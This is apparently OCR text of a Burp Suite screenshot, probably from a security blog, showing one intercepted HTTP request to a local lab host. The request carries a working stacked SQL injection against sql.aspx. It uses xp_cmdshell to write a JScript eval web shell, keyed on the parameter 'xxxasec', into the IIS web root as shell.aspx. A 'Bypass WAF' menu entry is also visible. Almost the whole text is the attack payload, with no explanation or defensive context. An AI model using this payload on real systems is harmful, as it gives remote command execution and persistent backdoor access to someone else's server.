 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.108:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/sql.aspx?id=1;exec%20master..xp_cmdshell%20%27echo%20^%3C%@%20Page%20Language=%22Jscript%22%^%3E^%3C%%eval(Request.I
tem[%22xxxasec%22],%22unsafe%22);%^%3E%20%3E%20C:\inetpub\wwwroot\%E4%B8%AD%E6%96%87%E6%B5%8B%E8%AF%95\shell.aspx
%27-- HTTP/1.1
Host: 192.168.1.108
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.108/sql.aspx?id=1
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security_session_verify=2d3399433670046fce973a673719bbbf
Connection: close
潇湘信安